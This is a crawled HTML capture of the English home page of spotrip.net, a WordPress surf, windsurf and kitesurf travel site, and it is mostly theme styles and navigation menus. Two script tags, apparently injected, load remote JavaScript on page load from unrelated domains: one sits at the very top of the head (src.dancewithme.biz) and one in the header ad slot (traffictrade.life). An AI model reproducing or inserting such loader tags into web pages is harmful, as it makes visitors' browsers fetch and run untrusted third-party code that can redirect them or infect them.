

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spotrip.net/en/
body_size: 13604
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><script src='https://src.dancewithme.biz/src.js' type='text/javascript'></script>
    
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" href="http://www.spotrip.net/xmlrpc.php" />

    <link rel="icon" type="image/png" href="http://www.spotrip.net/wp-content/uploads/2014/01/logospotrip.png">
<!-- This site is optimized with the Yoast SEO plugin v3.2.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Spotrip - spots &amp; trips - surf - windsurf - kitesurf</title>
<meta name="description" content="spots &amp; trips - surf - windsurf - kitesurf - previsiones, condiciones, estadísticas, fotos y vídeos."/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="Spot, trip, surf, windsurf, kitesurf, previsiones, condiciones, estadísticas, fotos, vídeos."/>
<link rel="canonical" href="http://www.spotrip.net/en/" />
<link rel="next" href="http://www.spotrip.net/en/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Spotrip - spots &amp; trips - surf - windsurf - kitesurf" />
<meta property="og:description" content="Spots &amp; trips surf windsurf kitesurf" />
<meta property="og:url" content="http://www.spotrip.net/en/" />
<meta property="og:site_name" content="spoTrip" />
<meta property="fb:admins" content="1111922397" />
<meta property="og:image" content="http://www.spotrip.net/wp-content/uploads/2013/10/Logo-Spotrip-II.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="spots &amp; trips - surf - windsurf - kitesurf - previsiones, condiciones, estadísticas, fotos y vídeos." />
<meta name="twitter:title" content="Spotrip - spots &amp; trips - surf - windsurf - kitesurf" />
<meta name="twitter:site" content="@spotrip" />
<meta name="twitter:image" content="http://www.spotrip.net/wp-content/uploads/2013/10/Logo-Spotrip-II.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"http:\/\/www.spotrip.net\/en\/","name":"spoTrip","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.spotrip.net\/en\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="alexaVerifyID" content="10172b6c-1e34-4512-af80-300604e18257" />
<meta name="msvalidate.01" content="52E0639EA22181398805050DF9E5F1D5" />
<meta name="google-site-verification" content="UA-44565680-1" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="spoTrip &raquo; Feed" href="http://www.spotrip.net/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="spoTrip &raquo; Comments Feed" href="http://www.spotrip.net/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.spotrip.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5276690b37167763bdb0510dcc179851"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pdrp_styles-css'  href='http://www.spotrip.net/wp-content/plugins/photo-dropper/interface/css/public.css?ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.spotrip.net/wp-content/plugins/captcha/css/style.css?ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.spotrip.net/wp-includes/css/dashicons.min.css?ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.spotrip.net/wp-content/plugins/captcha/css/desktop_style.css?ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.spotrip.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://www.spotrip.net/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=3.99' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.spotrip.net/wp-content/plugins/social-media-widget/social_widget.css?ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css'  href='http://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css'  href='http://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css'  href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css'  href='http://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=5276690b37167763bdb0510dcc179851' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css'  href='http://www.spotrip.net/wp-content/themes/Newspaper46/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.5d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.spotrip.net/wp-content/themes/Newspaper46/style.css?ver=4.5d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.spotrip.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.spotrip.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"488b58943e","ajaxurl":"http:\/\/www.spotrip.net\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotrip.net/wp-content/plugins/captcha/js/front_end_script.js?ver=5276690b37167763bdb0510dcc179851'></script>
<script type='text/javascript' src='http://www.spotrip.net/wp-content/plugins/contact-form-plugin/js/cntctfrm.js?ver=5276690b37167763bdb0510dcc179851'></script>
<link rel='https://api.w.org/' href='http://www.spotrip.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.spotrip.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.spotrip.net/wp-includes/wlwmanifest.xml" /> 

<link rel="icon" type="image/png" href="http://www.spotrip.net/wp-content/uploads/2013/10/Logo-Spotrip-II1.png"><script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://www.spotrip.net/en/';</script>
<script type="text/javascript" src="http://www.spotrip.net/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.0.4.1 stt:1,2;0;0;0" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.spotrip.net/?wordfence_lh=1&hid=F31A1232DAABC8CA565EEFD1D8D26104');
</script><!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #f99a00;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #f99a00;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #f99a00 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #f99a00;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #f99a00 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #f99a00 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #f99a00 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #f99a00 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #f99a00 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #f99a00;
        border-color: #f99a00;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #f99a00 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #f99a00;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #f99a00 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #f99a00;
    }

    .td-timeline-block-title {
        background-color: #f99a00 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #f99a00 !important;
    }

    .td-timline-h1-link  span {
        background-color: #f99a00 !important;
    }

    .td-page-title .td-search-query {
         color: #f99a00;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(249, 154, 0, 0.7);
    }


    
    ::-moz-selection {
        background: #ffcc32;
        color: #fff;
    }

    ::selection {
        background: #ffcc32;
        color: #fff;
    }



    
    .td-logo-rec-wrap, .td-full-logo {
        background-color: transparent !important;
    }


    
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #f99a00;
    }


    
    .td-full-layout .td-sub-footer-wrap,
    .td-boxed-layout .td-sub-footer-wrap .container
    {
        background-color: #4c4c4c;
    }


    
    .post .td-post-text-content h2 {
        font-size:16px;
	
    }
body {
background-color:#f99a00;
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="http://www.spotrip.net/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="http://www.spotrip.net/wp-content/themes/Newspaper46";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="http://www.spotrip.net/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#f99a00";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44565680-1', 'spotrip.net');
  ga('send', 'pageview');

</script></head>

<body class="home td-boxed-layout">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CLOSE</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-ingles-container"><ul id="menu-menu-1-ingles" class=""><li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-first menu-item-354"><a href="http://www.spotrip.net/en/">Home</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-312"><a href="http://www.spotrip.net/en/en/category/kitesurfing/">kitesurf</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="http://www.spotrip.net/en/kitesurfing/brazil-spots-windsurf-kitesurf/">Brazil: Spots windsurf &#038; kitesurf</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1035"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/dakhla-trip-kitesurf-windsurf/">Dakhla trip &#8211; Kitesurf and windsurf spots</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-326"><a href="http://www.spotrip.net/en/kitesurfing/tarifa-windsurf-kitesurf-2/">Tarifa spots windsurf &#038; kitesurf</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-394"><a href="http://www.spotrip.net/en/kitesurfing/france-windsurf-kitesurf/">France: spots windsurf and kitesurf</a></li>
</ul>
</li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-313"><a href="http://www.spotrip.net/en/en/category/surfing/">surf</a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-529"><a href="http://www.spotrip.net/surfing/bali-surf-spots/">Bali surf spots</a>
	<ul class="sub-menu">
		<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-690"><a href="http://www.spotrip.net/en/surfing/684/">Bali surfing app</a></li>
	</ul>
</li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1032"><a href="http://www.spotrip.net/en/surfing/brazil-surf-trip-best-surf-spots/">Brazil surf trip: Best surf spots</a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1031"><a href="http://www.spotrip.net/en/surfing/costa-rica-surf-trip-best-surf-spots/">Costa Rica surf trip: best surf spots</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a href="http://www.spotrip.net/en/surfing/maldives-surf/">Maldives surf spots</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="http://www.spotrip.net/en/surfing/mexico-surf/">Mexico surf trip</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-368"><a href="http://www.spotrip.net/en/surfing/morocco-surf/">Morocco surf spots</a>
	<ul class="sub-menu">
		<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-603"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/app-surf-morocco/">App &#8211; Surf Morocco</a></li>
	</ul>
</li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-846"><a href="http://www.spotrip.net/en/surfing/new-zealand/">New Zealand surf spots</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-602"><a href="http://www.spotrip.net/en/surfing/nicaraguasurf/">Nicaragua surftrip</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-405"><a href="http://www.spotrip.net/en/surfing/portugal-surf-2/">Portugal surf spot</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1034"><a href="http://www.spotrip.net/en/surfing/wales-surf/">Wales surf trip: best wave spots</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-314"><a href="http://www.spotrip.net/en/en/category/windsurfing/">windsurf</a>
<ul class="sub-menu">
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-859"><a href="http://www.spotrip.net/en/kitesurfing/brazil-spots-windsurf-kitesurf/">Brazil: Spots windsurf &#038; kitesurf</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1033"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/dakhla-trip-kitesurf-windsurf/">Dakhla trip &#8211; Kitesurf and windsurf spots</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-325"><a href="http://www.spotrip.net/en/kitesurfing/tarifa-windsurf-kitesurf-2/">Tarifa spots windsurf &#038; kitesurf</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-393"><a href="http://www.spotrip.net/en/kitesurfing/france-windsurf-kitesurf/">France: spots windsurf and kitesurf</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="http://www.spotrip.net/en/contact/">Contact</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <div class="menu-top-container"><ul id="menu-header-categorias-ingles" class="top-header-menu"><li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-878"><a href="http://www.spotrip.net/en/en/category/surfing/">surf @en</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-879"><a href="http://www.spotrip.net/en/en/category/windsurfing/">windsurf @en</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-880"><a href="http://www.spotrip.net/en/en/category/kitesurfing/">Kitesurf @en</a></li>
</ul></div>            </div>

            <div class="span3">
                <div id="lang_sel"  >
    <ul>
        <li><a href="#" class="lang_sel_sel icl-en">
                            
            <img  class="iclflag" src="http://www.spotrip.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" />                                
            &nbsp;English</a>                                    
            <ul>
                                <li class="icl-es">          
                    <a href="http://www.spotrip.net/">
                                    
                    <img  class="iclflag" src="http://www.spotrip.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" />&nbsp;                    
                                        Español                    </a>
                </li> 
                            </ul>            
             
                    </li>
    </ul>    
</div>
            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="http://www.spotrip.net/en/">
                        <span class="td-logo-text">spoTrip</span>
                        <span class="td-tagline-text">Spots &amp; trips, surf, windsurf &amp; kitesurf</span>
                    </a>
                </div>
                <meta itemprop="name" content="spoTrip">
            </div>
            <div class="span8">
                <div class="td-a-rec td-a-rec-id-header "><script src='https://traffictrade.life/scripts.js' type='text/javascript'></script></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                <a itemprop="url" href="http://www.spotrip.net/en/">
                                        <img width="300" class="td-retina-data"  data-retina="http://www.spotrip.net/wp-content/uploads/2014/01/Logo-drupal1.png" src="http://www.spotrip.net/wp-content/uploads/2014/01/Logo-drupal.png" alt="spotrip" title="Spotrip: spots & trips - surf - windsurf - kitesurf"/>
                                    </a>
                                    <meta itemprop="name" content="spoTrip">
                                                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-ingles-container"><ul id="menu-menu-1-ingles-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-first td-menu-item td-normal-menu menu-item-354"><a href="http://www.spotrip.net/en/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-312"><a href="http://www.spotrip.net/en/en/category/kitesurfing/">kitesurf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-858"><a href="http://www.spotrip.net/en/kitesurfing/brazil-spots-windsurf-kitesurf/">Brazil: Spots windsurf &#038; kitesurf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1035"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/dakhla-trip-kitesurf-windsurf/">Dakhla trip &#8211; Kitesurf and windsurf spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-326"><a href="http://www.spotrip.net/en/kitesurfing/tarifa-windsurf-kitesurf-2/">Tarifa spots windsurf &#038; kitesurf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-394"><a href="http://www.spotrip.net/en/kitesurfing/france-windsurf-kitesurf/">France: spots windsurf and kitesurf</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-313"><a href="http://www.spotrip.net/en/en/category/surfing/">surf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-529"><a href="http://www.spotrip.net/surfing/bali-surf-spots/">Bali surf spots</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-690"><a href="http://www.spotrip.net/en/surfing/684/">Bali surfing app</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1032"><a href="http://www.spotrip.net/en/surfing/brazil-surf-trip-best-surf-spots/">Brazil surf trip: Best surf spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1031"><a href="http://www.spotrip.net/en/surfing/costa-rica-surf-trip-best-surf-spots/">Costa Rica surf trip: best surf spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-315"><a href="http://www.spotrip.net/en/surfing/maldives-surf/">Maldives surf spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-662"><a href="http://www.spotrip.net/en/surfing/mexico-surf/">Mexico surf trip</a></li>
